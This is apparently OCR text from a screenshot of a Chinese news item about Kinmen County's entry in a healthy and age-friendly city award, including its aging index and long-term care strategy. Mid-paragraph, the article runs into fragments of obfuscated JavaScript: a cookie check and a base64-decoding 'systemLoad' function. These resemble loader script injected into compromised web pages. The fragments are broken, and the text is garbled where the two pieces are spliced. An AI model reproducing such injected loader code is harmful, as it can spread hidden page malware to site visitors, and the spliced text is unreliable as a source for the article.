
「114年健康城市暨高齡友善城市獎」評選中，金門縣衛生局與社
會處以「翻轉照顧學習相伴、打造全齡長照學堂」為主題參賽。
(衛生局提供)
面對高齡化挑戰，金門縣人口老化指數已高達
232.16，居全國第二高。落實陳福海縣長以「禮運
大同篇」人本精神為基礎的施政理念，推動「世代
共愛、樂活永續」策略，從教育、照護與社會參與
三大面向出發，積極建構全齡共享的友善生活環
境，實踐在地長照與健康的永續目標。(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)